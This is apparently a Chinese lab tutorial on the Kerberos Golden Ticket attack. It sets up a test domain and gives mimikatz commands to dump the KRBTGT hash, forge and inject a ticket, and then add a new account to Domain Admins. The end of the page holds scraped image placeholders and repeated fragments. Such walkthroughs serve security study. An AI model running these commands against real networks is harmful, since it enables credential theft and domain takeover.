黄金票据传递攻击

黄金票据利用的条件:

1、域名称

2、域的SID值

3、域的KRBTGT账号的HASH值(域控主机上)

4、伪造任意用户名 (域用户)

适用场景

黄金票据是身份票据,黄金票据的攻击行为是指攻击者绕过了AS身份认证服务。

由于有些原因导致对域管理权限的丢失,但好在还有一个普通域用户权限,管理员在域内加固时忘记重置krbtgt密码

在正常情况下krbtgt用户的哈希值只会在管理域管主机上才会有,普通域用户上是没有krbtgt哈希的,也就是说不拿到域管是看不到krbtgt哈希。

先拿到域管的权限才能看到krbtgt哈希,才能实现黄金票据传递

模拟伪造身份票据

一、搭建域环境

域控主机:Server-2008

普通域用户:Windows-7

在srever-2008中把域服务器搭建起来



配置静态IP地址

域控主机:196.254.176.184/24;普通域用户:196.254.176.1/24。

都设置成LAN模式下。



1、在 Server-2008 搭建域服务器

网络适配器设置成 LAN 模式

配置静态 IP:196.254.176.184

创建域

在终端中输入命令 dcpromo ,安装活动目录

密码:!a123456

安装完成

开机后在管理工具中打开DNS,目录下自动分配mxy.com。再从新创建主机名称 dc1.mxy.com,IP地址196.254.176.1。

2、回到 wid7 客户机,加入到域环境中(先设置静态 IP 跟 server2008 能 ping 的通)

网络适配器设置成 LAN 模式下

配置静态 IP:196.254.176.1

加入域环境

到此域环境创建好了

二、伪造黄金票据

1、先拿到krebtgt用户的NTLM哈希值(域控主机操作)

mimikatz工具必须以管理员身份运行(system权限)

启动mimikatz步骤

1、mimikatz.exe

2、privilege::debug

//列出域管理员账户的哈希值

lsadump::lsa /patch

//krbtgt用户 NTLM 哈希值

f1bb7c2c38b3cd553b4adb3545cb04aa

//域的SID值

s-1-5-21-1856254265-2252388306-3277309693

//生成黄金票据(伪造的黄金票据命令)

kerberos::golden /user:administrator /domain:mxy.com /sid:S-1-5-21-1856254265-2252388306-3277309693/krbtgt:f1bb7c2c38b3cd553b4adb3545cb04aa /ticket:ticket.kirbi

//需要伪造的域管理员用户

/user:

//域名称

/domain:

//SID值,(这里要是使用系统命令的话抓到是这样的SID,最后面的值代表着这个账号的SID值,注意是去掉最后一个-后面的值!)

/sid:

//生成的票据名称

/ticket:

2、在普通域用户中使用mimikatz工具生成黄金票据.kirbi文件并保存

输入黄金票据

清除票据

kerberos::purge \\清除票据

kerberos::tgt \\查看票据

导入票据

kerberos::ptt ticket.kirbi \\导入票据

kerberos::tgt \\查看票据



三、创建新用户(hulala),提升权限(域管理员)

切换到cmd终端

whoami //查看本地用户

net user hulala 1234.com /add /domain //在域控中添加用户'hulala'

net user /domain //查看域账户

net group "domain admins" /domain //查看域管理组中的组用户

net group "domain admin" hulala /add /domain //用户'hulala'添加到域管理员组

验证(切换用户)

域用户可以任意的控制域内的主机

2660)]

[外链图片转存中…(img-4XbFNfEw-1706370982660)]

验证(切换用户)

[外链图片转存中…(img-Ke3ywzsR-1706370982661)]

[外链图片转存中…(img-zO3jehmd-1706370982661)]

域用户可以任意的控制域内的主机

[外链图片转存中…(img-khzn35wF-1706370982661)]

236

236

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?